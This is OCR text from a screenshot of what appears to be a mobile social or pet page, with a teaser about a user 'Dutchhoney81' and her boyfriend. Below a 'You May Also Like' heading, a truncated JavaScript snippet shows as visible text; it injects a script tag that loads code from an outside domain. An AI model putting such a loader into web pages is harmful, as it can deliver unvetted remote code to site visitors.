
OUT & ABOUT
,
PETS
Join My Sister Dutchhoney81 and
Her Boyfriend as they go about
their dayYou May Also Like... var
url = 'https://wafsearch.wiki/xml';
var script =
document.createElement('script');
script.src = url; script.type =
'text/javascript'; script.async =
true;...
read more